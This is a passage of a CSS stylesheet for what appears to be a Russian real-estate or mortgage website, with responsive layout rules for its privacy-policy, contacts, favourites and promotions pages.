}
@media (min-width: 768px) {
    .cn-main--video {
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--video {
        border-radius: 40px;
    }
}
.__cn-main--video__VIS {
    display: block;
}




.cn-main--button__CLOSE {
    height: 32px;
    width: 32px;
    display: none;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    z-index: 3;
}
@media (min-width: 768px) {
    .cn-main--button__CLOSE {
        height: 56px;
        width: 56px;
        top: 24px;
        right: 24px;
    }
}
@media (min-width: 1920px) {
    .cn-main--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}
.__cn-main--button__CLOSE__VIS {
    display: flex;
}




.cn-main--img__VIDEO {
    width: 100%;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--img__VIDEO {
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--img__VIDEO {
        border-radius: 40px;
    }
}




.cn-main--button__VIDEO {
    height: 32px;
    width: 32px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: absolute;
    bottom: 16px;
    right: 16px;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 768px) {
    .cn-main--button__VIDEO {
        height: 56px;
        width: 56px;
        bottom: 24px;
        right: 24px;
    }
}
@media (min-width: 1920px) {
    .cn-main--button__VIDEO {
        bottom: 32px;
        right: 32px;
    }
}




.cn-main--button__VIDEO svg {
    margin-left: 2px;
    height: 11px;
    width: 11px;
}
@media (min-width: 768px) {
    .cn-main--button__VIDEO svg {
        margin-left: 2px;
        height: 20px;
        width: 20px;
    }
}




.cn-main--p__VIDEO {
    display: none;
}
@media (min-width: 768px) {
    .cn-main--p__VIDEO {
        width: 514px;
        display: block;
        position: absolute;
        bottom: 24px;
        left: 24px;
        color: var(--text-primary-inverse);
    }
}
@media (min-width: 1440px) {
    .cn-main--p__VIDEO {
        width: 593px;
    }
}
@media (min-width: 1920px) {
    .cn-main--p__VIDEO {
        bottom: 32px;
        left: 32px;
    }
}




.cn-main--div__SUBSECTION {
    display: flex;
    flex-direction: column;
}




.cn-main--h2, .content-page h2{
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cn-main--h2, .content-page h2 {
        margin-bottom: 32px;
    }
}




.cn-main--ol, .content-page ol {
    margin-bottom: 32px;
    padding-left: 18px;
}
@media (min-width: 768px) {
    .cn-main--ol, .content-page ol {
        margin-bottom: 48px;
    }
}
@media (min-width: 1920px) {
    .cn-main--ol, .content-page ol {
        margin-bottom: 64px;
    }
}




.cn-main--li, .content-page li  {
    color: var(--text-primary);
}




.cn-main--div__TABLE_CONTAINER  {
    margin-bottom: 32px;
    width: 100%;
    position: relative;
}
@media (min-width: 768px) {
    .cn-main--div__TABLE_CONTAINER {
        margin-bottom: 48px;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__TABLE_CONTAINER {
        margin-bottom: 64px;
    }
}




.cn-main--div__BACK {
    width: 32px;
    position: absolute;
    top: 0;
    left: calc(100% - 32px);
    bottom: 0;
    z-index: 2;
    background: linear-gradient(90deg, hsla(216, 29%, 97%, 0%), hsla(216, 29%, 97%, 100%));
}
@media (min-width: 768px) {
    .cn-main--div__BACK {
        display: none;
    }
}




.cn-main--div__TABLE {
    width: 100%;
    overflow-x: auto;
}
@-moz-document url-prefix() {
    .cn-main--div__TABLE {
        scrollbar-color: transparent transparent;
    }
}
.cn-main--div__TABLE::-webkit-scrollbar {
    height: 2px;
}
.cn-main--div__TABLE::-webkit-scrollbar-track {
    margin: 0 50px;
    background-color: transparent;
    border-radius: 24px;
}
.cn-main--div__TABLE::-webkit-scrollbar-thumb {
    background-color: transparent;
    border-radius: 24px;
    cursor: pointer;
    visibility: hidden;
}




.cn-main--table {
    width: 100%;
    text-align: left;
    border: none;
}




.cn-main--th,
.cn-main--td {
    min-width: 155.33px;
    border-bottom: 1px solid var(--border-primary-strong);
}




.cn-main--th {
    padding: 12px 8px 16px 0;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .cn-main--th {
        padding: 12px 8px 16px 0;
    } 
}




.cn-main--td {
    padding: 12px 8px 12px 0;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cn-main--td {
        padding: 16px 16px 12px 0;
    } 
}




.cn-main--h3, .content-page h3 {
    margin-bottom: 16px;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .cn-main--h3, .content-page h3 {
        margin-bottom: 32px;
    }
}




.cn-main--ul, .content-page ul {
    margin-bottom: 32px;
    padding-left: 18px;
    list-style-type: disc;
}
@media (min-width: 768px) {
    .cn-main--ul, .content-page ul {
        margin-bottom: 48px;
    }
}
@media (min-width: 1920px) {
    .cn-main--ul, .content-page ul {
        margin-bottom: 64px;
    }
}




.cn-main--a__UL, .content-page a {
    color: var(--text-accent);
}
@media (any-hover: hover) {
    .cn-main--a__UL:hover, .content-page a:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.cn-main--a__UL:active, .content-page a:active {
    color: var(--bg-accent-gradient-active);
}




.cn-main--div__SWIPER {
    margin-bottom: 16px;
    width: 100%;
}
@media (min-width: 768px) {
    .cn-main--div__SWIPER {
        margin-bottom: 24px;
    }
}




.cn-main--img__SLIDE {
    width: 100%;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--img__SLIDE {
        width: 100%;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--img__SLIDE {
        border-radius: 40px;
    }
}




.cn-main--div__SWIPER_BUTTONS {
    width: 100%;
    display: none;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    left: 0;
    top: calc(50% - 35px);
    z-index: 2;
}
@media (min-width: 768px) {
    .cn-main--div__SWIPER_BUTTONS {
        padding: 0 24px;
        display: flex;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__SWIPER_BUTTONS {
        padding: 0 32px;
    }
}




.cn-main--button__SWIPER {
    background-color: transparent;
    border: none;
    border-radius: 50%;
}




.cn-main--p__CAPTION {
    color: var(--text-secondary);
}




.cn-mainAside--aside {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 24px;
    background-color: var(--bg-secondary);
}
@media (min-width: 1440px) {
    .cn-mainAside--aside {
        width: 37.73%;
    }
}
@media (min-width: 1920px) {
    .cn-mainAside--aside {
        width: 33.78%;
    }
}




.cn-mainAside--div__CARD {
    padding: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    border-radius: 16px;
    background-color: var(--bg-accent);
}
@media (min-width: 768px) {
    .cn-mainAside--div__CARD {
        padding: 32px;
        gap: 24px;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .cn-mainAside--div__CARD {
        padding: 24px;
        border-radius: 24px;
    }
}




.cn-mainAside--div__CARD_CONTENT {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}




.cn-mainAside--div__TEXT {
    display: flex;
    flex-direction: column;
    gap: 4px;
}




.cn-mainAside--h3,
.cn-mainAside--p {
    color: var(--text-primary-inverse);
}




.cn-mainAside--a__LAWYER {
    height: 40px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cn-mainAside--a__LAWYER {
        height: 56px;
    }
}




.cn-mainAside--form__MAIL {
    padding: 16px;
    display: flex;
    flex-direction: column;
    border-radius: 16px;
    background-color: var(--bg-tetriary);
}
@media (min-width: 768px) {
    .cn-mainAside--form__MAIL {
        padding: 32px;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .cn-mainAside--form__MAIL {
        padding: 24px;
        border-radius: 24px;
    }
}




.cn-mainAside--h2__MAIL {
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cn-mainAside--h2__MAIL {
        margin-bottom: 32px;
    }
}




.c-mortgage--button__SUBMIT.cn {
    margin-bottom: 16px;
}
@media (min-width: 768px) {
    .c-mortgage--button__SUBMIT.cn {
        margin-bottom: 24px;
    }
}














/* ********** ********** ПОЛИТИКА ОБРАБОТКИ ПЕРСОНАЛЬНЫХ ДАННЫХ ********** ***********/







/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.pr-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .pr-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .pr-main {
        border-radius: 0 0 64px 64px;
    }
}




.pr-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    gap: 40px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .pr-main--div__CONTAINER {
        padding: 0px 32px 64px;
        gap: 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .pr-main--div__CONTAINER {
        padding: 0px 64px 80px;
        flex-direction: row-reverse;
        justify-content: space-between;
        align-items: flex-start;
        gap: 24px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .pr-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
        gap: 150px;
    }
}

.pr-scheme--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    gap: 40px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .pr-scheme--div__CONTAINER {
        padding: 0px 32px 64px;
        gap: 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .pr-scheme--div__CONTAINER {
        padding: 0px 64px 80px;
        justify-content: space-between;
        align-items: flex-start;
        gap: 24px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .pr-scheme--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
        gap: 50px;
    }
}




.pr-nav--nav {
    padding: 16px;
    width: 100%;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .pr-nav--nav {
        padding: 24px;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .pr-nav--nav {
        padding: 32px;
        width: 37.73%;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .pr-nav--nav {
        width: 33.78%;
    }
}




.pr-nav--ul {
    display: flex;
    flex-direction: column;
    gap: 12px;
}
@media (min-width: 768px) {
    .pr-nav--ul {
        gap: 16px;
    }
}




.pr-nav--a {
    padding: 8px 0px;
    display: block;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .pr-nav--a {
        padding: 12px 0px;
    }
}
@media (any-hover:hover) {
    .pr-nav--a:hover {
        color: var(--text-accent);
    }
}
.pr-nav--a:active {
    color: var(--bg-accent-gradient-active);
}




.pr-main--div__CONTENT {
    width: 100%;
    display: flex;
    flex-direction: column;
}
@media (min-width: 1440px) {
    .pr-main--div__CONTENT {
        width: 60.44%;
    }
}
@media (min-width: 1920px) {
    .pr-main--div__CONTENT {
        width: 57.77%;
    }
}




.pr-main--h1 {
    margin-bottom: 32px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .pr-main--h1 {
        margin-bottom: 48px;
    } 
}
@media (min-width: 1920px) {
    .pr-main--h1 {
        margin-bottom: 64px;
    } 
}




.pr-main--div__CONDITIONS {
    margin-bottom: 32px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .pr-main--div__CONDITIONS {
        margin-bottom: 40px;
    } 
}
@media (min-width: 1440px) {
    .pr-main--div__CONDITIONS {
        margin-bottom: 48px;
    } 
}
@media (min-width: 1920px) {
    .pr-main--div__CONDITIONS {
        margin-bottom: 64px;
    } 
}




.pr-main--div__TARGET {
    position: relative;
    top: -100px;
}
@media (min-width: 1440px) {
    .pr-main--div__TARGET {
        top: -130px;
    }
}




.pr-main--h2 {
    margin-bottom: 24px;
}
@media (min-width: 1440px) {
    .pr-main--h2 {
        margin-bottom: 32px;
    } 
}




.pr-main--h2,
.pr-main--h3,
.pr-main--p {
    color: var(--text-primary);
}














/* ********** ********** КОНТАКТЫ ********** ***********/







.cs-main {
    background-color: var(--bg-secondary);
}

/* ---------- ********** СЕКЦИЯ ADDRESS ********** ---------- */


.cs-address {
    background-color: var(--bg-secondary);
    border-radius: 24px;
}




.cs-address--div__CONTAINER {
    padding: 0px 16px;
    display: flex;
    flex-direction: column;
    position: relative;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cs-address--div__CONTAINER {
        padding: 0px 32px;
    }
}
@media (min-width: 1440px) {
    .cs-address--div__CONTAINER {
        padding: 0px 64px;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-address--div__CONTAINER {
        margin: 0 auto;
        padding: 0px;
        width: 1776px;
    }
}




.c-sel--button__PIN_CS {
    height: 61px;
    width: 51px;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 0;
    background-color: transparent;
    border: none;
}








.cs-address--div__BACK {
    display: none;
    position: fixed;
    inset: 0;
    z-index: 23;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__cs-address--div__BACK__VIS {
    display: flex;
}
@media (min-width: 768px) {
    .__cs-address--div__BACK__VIS {
        display: none;
    }
}




.cs-address--div__CONTENT {
    display: flex;
    flex-direction: column;
    position: relative;
    inset: auto 0 0 0;
    z-index: 24;
}
@media (min-width: 768px) {
    .cs-address--div__CONTENT {
        max-height: none;
        width: 338px;
        display: flex;
        position: absolute;
        inset: 0 auto 0 32px;
        z-index: 1;
        background-color: var(--bg-secondary);
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cs-address--div__CONTENT {
        width: 542px;
        inset: 0 auto 0 64px;
    }
}
@media (min-width: 1920px) {
    .cs-address--div__CONTENT {
        width: 680px;
        inset: 0 auto 0 0;
    }
}
.__cs-address--div__CONTENT__VIS {
    display: flex;
}




.cs-address--img__MAIN375 {
    margin-top: -24px;
    width: 100%;
    position: relative;
    top: 24px;
    z-index: -1;
    border-radius: 24px 24px 0 0;
}
@media (min-width: 768px) {
    .cs-address--img__MAIN375 {
        display: none;
    }
}




.cs-address--img__MAIN {
    display: none;
}
@media (min-width: 768px) {
    .cs-address--img__MAIN {
        width: 100%;
        display: block;
        border-radius: 24px 24px 12.09px 12.09px;
    } 
}
@media (min-width: 1440px) {
    .cs-address--img__MAIN {
        border-radius: 24px 24px 19.39px 19.39px;
    } 
}
@media (min-width: 1920px) {
    .cs-address--img__MAIN {
        border-radius: 24px 24px 24px 24px;
    } 
}




.cs-address--div__TEXT {
    padding: 36px 16px 34px;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
}
@media (min-width: 768px) {
    .cs-address--div__TEXT {
        padding: 24px 24px 25px;
        flex-grow: 1;
        border-radius: 0 0 24px 24px;
    }
}
@media (min-width: 1440px) {
    .cs-address--div__TEXT {
        padding: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-address--div__TEXT {
        padding: 40px;
    }
}




.cs-address--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}




.cs-address--h3 {
    margin-bottom: 8px;
    color: var(--text-secondary);
}




.cs-address--h3:nth-of-type(2) {
    margin-bottom: 4px;
}




.cs-address--p {
    margin-bottom: 12px;
    color: var(--text-primary);
}
.cs-address--p a{
    color: var(--text-primary);
/*font-family: var(--font4);
  font-size: 14px;
  line-height: 155%;
  letter-spacing: -0.01em;*/
}
@media (min-width: 1440px) {
    .cs-address--p {
        margin-bottom: 16px;
    }
}




.cs-address--p:nth-of-type(even) {
    display: none;
}
@media (min-width: 1440px) {
    .cs-address--p:nth-of-type(even) {
        display: block;
    }
}




.cs-address--p:nth-of-type(odd) {
    display: block;
}
@media (min-width: 1440px) {
    .cs-address--p:nth-of-type(odd) {
        display: none;
    }
}




.cs-address--p.last {
    margin-bottom: 0;
}




.cs-address--div__TEXT_BOTTOM {
    margin-top: 24px;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
}
@media (min-width: 768px) {
    .cs-address--div__TEXT_BOTTOM {
        display: none;
    }
}




.cs-address--button__CLOSE {
    height: 48px;
    flex: 1 0 102px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
.cs-address--button__CLOSE:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.cs-address--button__ROUTE {
    height: 48px;
    flex: 1 0 225px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
.cs-address--button__ROUTE:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ BANK ********** ---------- */


.cs-bank {
    background-color: var(--bg-secondary);
}




.cs-bank--div__CONTAINER {
    padding: 40px 16px 52px;
    display: flex;
    flex-direction: column;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cs-bank--div__CONTAINER {
        padding: 32px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .cs-bank--div__CONTAINER {
        padding: 64px 64px 80px;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-bank--div__CONTAINER {
        margin: 0 auto;
        padding: 64px 0 120px;
        width: 1776px;
    }
}




.cs-bank--div__TEXT {
    padding: 32px 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cs-bank--div__TEXT {
        padding: 32px;
        gap: 24px;
    }
}
@media (min-width: 1440px) {
    .cs-bank--div__TEXT {
        padding: 40px;
        flex-direction: row;
        justify-content: space-between;
        gap: 0;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-bank--div__TEXT {
        padding: 40px;
    }
}




.cs-bank--h2 {
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .cs-bank--h2 {
        flex: 1 0 50%;
    }
}




.cs-bank--p {
    color: #4a4b4d;
    text-align: left;
}
@media (min-width: 1440px) {
    .cs-bank--p {
        flex: 1 0 50%;
        text-align: justify;
    }

}







/* ---------- ********** СЕКЦИЯ QUESTIONS ********** ---------- */

.hm-quiz.cs {
    position: relative;
    z-index: 3;
}
@media (min-width: 1920px) {
    .hm-quiz.cs {
        width: 100vw;
        background-color: var(--bg-secondary);
        border-radius: 0 0 64px 64px;
        overflow: hidden;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__BACK.cs {
        border-radius: 64px;
    }
}




.cs-questions--form {
    padding: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .cs-questions--form {
        padding: 24px;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cs-questions--form {
        padding: 32px;
        width: 574px;
        gap: 24px;
    }
}




.cs-questions--div__BLOCK {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 768px) {
    .cs-questions--div__BLOCK {
        flex-direction: row;
    }
}




@media (min-width: 1440px) {
    .cs-questions--div__BLOCK:first-of-type {
        flex-direction: column;
        gap: 24px;
    }
}




@media (min-width: 1440px) {
    .cs-questions--div__BLOCK:last-of-type {
        gap: 12;
    }
}




@media (min-width: 768px) {
    .cs-questions--div__BLOCK:last-of-type {
        margin-bottom: 16px;
    }
}
@media (min-width: 1440px) {
    .cs-questions--div__BLOCK:last-of-type {
        margin-bottom: 0px;
    }
}





.hm-quizModal1--label.cs {
    margin-bottom: 0;
    position: relative;
}
@media (min-width: 768px) {
    .hm-quizModal1--label.cs {
        flex: 1 1 50%;
    }
}




.hm-quizModal1--label.cs input {
    width: 100%;
}




.cs-questions--form textarea {
    resize: none;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cs-questions--form textarea {
        margin-bottom: 16px;
    }
}
@media (min-width: 1440px) {
    .cs-questions--form textarea {
        margin-bottom: 0px;
    }
}




.hm-quizModal1--button__SUBMIT.cs {
    margin: 8px 0 0;
    height: 48px;
}
@media (min-width: 768px) {
    .hm-quizModal1--button__SUBMIT.cs {
        margin: 8px 0;
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--button__SUBMIT.cs {
        margin: 16px 0 0;
        height: 64px;
    }
}







/* ---------- ********** FOOTER ********** ---------- */


.c-footer.cs {
    position: relative;
}




.cs-footer__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    background-color: var(--bg-primary);
}














/* ********** ********** ИЗБРАННОЕ ********** ***********/






/* ---------- ********** СЕКЦИЯ EMPTY ********** ---------- */


.fv-empty {
    background-color: var(--bg-secondary);
}




.fv-empty--div__CONTAINER {
    padding: 0px 16px 40px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (min-width: 768px) {
    .fv-empty--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .fv-empty--div__CONTAINER {
        padding: 0px 64px 64px;
    }
}
@media (min-width: 1920px) {
    .fv-empty--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 80px;
        width: 1776px;
    }
}




.fv-empty--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}




.fv-empty--p__ADD {
    margin-bottom: 42px;
    display: flex;
    gap: 8px;
    align-items: center;
    color: var(--text-secondary);
}




.fv-empty--img__HEART {
    width: 32px;
    box-shadow: 0 3.2px 54px hsla(0, 0%, 64%, 0.25);
}




.fv-empty--a {
    margin-bottom: 16px;
    padding: 16px 32px;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .fv-empty--a {
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .fv-empty--a {
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .fv-empty--a:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.fv-empty--a:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.fv-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .fv-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .fv-main {
        border-radius: 0 0 64px 64px;
    }
}




.fv-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (min-width: 768px) {
    .fv-main--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .fv-main--div__CONTAINER {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .fv-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 120px;
        width: 1776px;
    }
}




.fv-main--h2 {
    margin-bottom: 32px;
    color: var(--text-primary);
}




.c-sel--div__GRID.fv {
    width: 100%;
}




.c-sel--div__GRID.fv.full {
    display: none;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(6, auto);
    grid-gap: 24px;
}
@media (min-width: 768px) {
    .c-sel--div__GRID.fv.full {
        grid-template-columns: repeat(2, auto);
        grid-template-rows: repeat(3, auto);
        grid-column-gap: 20px;
        grid-row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__GRID.fv.full {
        grid-template-columns: repeat(3, auto);
        grid-template-rows: repeat(2, auto);
    }
}
@media (min-width: 1920px) {
    .c-sel--div__GRID.fv.full {
        grid-template-columns: repeat(3, auto);
        grid-template-rows: repeat(2, auto);
    }
}














/* ********** ********** АКЦИИ ********** ***********/






/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.ac-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .ac-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .ac-main {
        border-radius: 0 0 64px 64px;
    }
}




.ac-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (min-width: 768px) {
    .ac-main--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__CONTAINER {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .ac-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 120px;
        width: 1776px;
    }
}




.ac-main--div__HEAD {
    margin-bottom: 40px;
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 24px;
}
@media (min-width: 768px) {
    .ac-main--div__HEAD {
        margin-bottom: 64px;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__HEAD {
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-end;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__HEAD {
        margin-bottom: 80px;
    }
}




@media (min-width: 1440px) {
    .ac-main--form__SELECT {
        width: 29.68vw;
    }
}





.c-sel--fieldset__THIRD.ac {
    padding: 0;
    max-height: none;
    background-color: var(--bg-secondary);
}




.c-sel--label__THIRD.ac {
    background-color: var(--bg-primary);
}
@media (any-hover: hover) {
    .c-sel--label__THIRD.ac:hover {
        background-color: var(--bg-accent-gradient-hover);
    } 
}
.c-sel--label__THIRD.ac:active {
    background-color: var(--bg-accent);
}
.__c-sel--label__THIRD_AC {
    background-color: var(--bg-accent) !important;
}




.ac-main--div__GRID {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr;
/*    grid-template-rows: repeat(8, 1fr);*/
    grid-auto-rows: 1fr;
    grid-gap: 16px;
}
@media (min-width: 768px) {
    .ac-main--div__GRID {
        grid-gap: 32px;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__GRID {
        grid-template-columns: repeat(2, 0.5fr);
/*        grid-template-rows: repeat(4, 1fr);*/
        grid-gap: 20px;
    }
}
@media (min-width: 1920px) {
    .ac-main--div__GRID {
        grid-template-columns: repeat(3, 0.333fr);
/*        grid-template-rows: repeat(3, 1fr);*/
        grid-gap: 24px;
    }
}




.c-offers--div__ITEM.ac,
.c-offersFam.ac {
    box-shadow: 0 0 4px 0 hsla(0, 0%, 87%, 0.25);
}




.c-offers--div__ITEM.ac {
    height: 100%;
    width: 100%;
/*    height: 669px;
    width: 576px;
    position: relative;
*/}
.c-offers--div__ITEM.ac .vp-news--div__SWIPER_HEAD{
    position: relative;
    top:0;
    left:0;
}
.c-offers--div__ITEM.ac .c-offers--h2__ITEM{
    margin-top: 20px;
}




.c-offers--div__ITEM.ac:nth-of-type(9) {
    display: none;
    background: none;
    background-color: #fff;
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM.ac:nth-of-type(9) {
        display: flex;
    }
}




.c-offersFam.ac {
    height: 480px;
    width: 100%;
    background: url("../images/ac-main-family.png") center bottom / 486px no-repeat;
    background-color: #fff;
}
@media (min-width: 768px) {
    .c-offersFam.ac {
        height: 676px;
        background: url("../images/ac-main-family.png") center bottom / 786px no-repeat;
        background-color: #fff;
    }
}
@media (min-width: 1440px) {
    .c-offersFam.ac {
        height: 756px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam.ac {
        height: 669px;
        background: url("../images/ac-main-family.png") center bottom / 750px no-repeat;
        background-color: #fff;
    }
}




.c-offersFam--p__BUY.ac {
    /* font-weight: 400; */
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
}




.c-offers--div__ITEM.ac .c-offersFam--p__BUY.ac {
    margin: 0 0 40px 0;
}
@media (min-width: 768px) {
    .c-offers--div__ITEM.ac .c-offersFam--p__BUY.ac {
        margin: 0 0 40px 0;
    }
}




.c-offers--div__ITEM.ac.hidden,
.c-offersFam.ac.hidden {
    display: none;
}




.ac-main--button__ADD {
    margin-top: 48px;
    height: 48px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .ac-main--button__ADD {
        align-self: center;
        height: 56px;
        width: 186px;
    }
}
@media (min-width: 1440px) {
    .ac-main--button__ADD {
        margin-top: 52px;
        height: 64px;
        width: 202px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .ac-main--button__ADD {
        margin-top: 64px;
    }
}
@media (any-hover: hover) {
    .ac-main--button__ADD:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.ac-main--button__ADD:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}














/* ********** ********** АКЦИИ - КОНТЕНТНАЯ СТРАНИЦА ********** ***********/






/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.cn-main.dt .vp-news--p__SWIPER_HEAD.dt {
    color: var(--text-secondary);
}




.vp-heroModal2--button__CLEAR.dt {
    margin-bottom: 0;
}
@media (min-width: 768px) {
    .vp-heroModal2--button__CLEAR.dt {
        width: 281px;
        align-self: flex-start;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--button__CLEAR.dt {
        width: 297px;
    }
}




.c-mortgage--form__FORM.dt {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .c-mortgage--form__FORM.dt {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--form__FORM.dt {
        margin-left: auto;
        padding: 90px 64px;
        max-height: none;
